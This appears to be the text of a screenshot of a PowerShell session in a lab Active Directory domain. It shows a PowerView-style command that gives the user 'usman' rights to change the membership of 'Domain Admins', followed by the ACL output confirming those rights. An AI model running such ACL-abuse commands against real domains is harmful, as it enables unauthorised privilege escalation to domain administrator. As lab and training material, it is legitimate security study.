 Administrator: Windows PowerShell
PS C:\Users\public> Add-DomainObjectAcl -TargetIdentity "Domain Admins" -Rights WriteMembers -PrincipalIdentity usman
PS C:\Users\public> get-objectacl -resolveguids | ? {($_.securityidentifier -eq "S-1-5-21-383758568-3052187129-411058673
-1130")}
AceQualifier : AccessAllowed
InheritanceFlags : None
ObjectSID : S-1-5-21-383758568-3052187129-411058673-512
IsCallback : False
AceType : AccessAllowedObject
AuditFlags : None
PropagationFlags : None
ObjectAceType : Self-Membership
OpaqueLength : 0
ActiveDirectoryRights : ExtendedRight
AccessMask : 256
AceFlags : None
BinaryLength : 56
ObjectDN : CN=Domain Admins,CN=Users,DC=cyber,DC=local
InheritedObjectAceType : All
SecurityIdentifier : S-1-5-21-383758568-3052187129-411058673-1130
ObjectAceFlags : ObjectAceTypePresent
IsInherited : False
BinaryLength : 36
AuditFlags : None
InheritanceFlags : None
PropagationFlags : None
AceFlags : None
AccessMask : 393236
AceType : AccessAllowed
ObjectSID : S-1-5-21-383758568-3052187129-411058673-512
SecurityIdentifier : S-1-5-21-383758568-3052187129-411058673-1130
IsCallback : False
ObjectDN : CN=Domain Admins,CN=Users,DC=cyber,DC=local
AceQualifier : AccessAllowed
IsInherited : False
ActiveDirectoryRights : ReadProperty, GenericExecute, WriteDacl
OpaqueLength : 0
PS C:\Users\public>